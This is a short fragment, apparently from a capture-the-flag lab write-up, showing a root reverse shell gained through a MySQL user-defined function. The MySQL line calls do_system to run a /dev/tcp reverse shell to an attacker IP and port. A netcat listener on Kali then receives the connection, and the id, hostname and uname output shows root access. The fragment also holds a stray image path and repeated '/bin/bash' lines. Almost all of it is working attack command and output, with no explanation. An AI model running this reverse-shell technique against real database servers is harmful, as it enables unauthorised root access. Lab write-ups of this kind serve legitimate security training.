 /bin/bash
/bin/bash
/bin/bash
/bin/bash
mysql> select do_system('sh>&/dev/tcp/10.9.65.255/1337 0>&1');
root@kali:~# nc -nvlp 1337
listening on [any] 1337 ...
connect to [10.9.65.255] from (UNKNOWN) [10.10.209.74] 42199
id; hostname; uname -a
uid=0(root) gid=0(root) groups=0(root)
debian
Linux debian 2.6.32-5-amd64 #1 SMP Tue May 13 16:34:35 UTC 2014 x86_64 GNU/Linux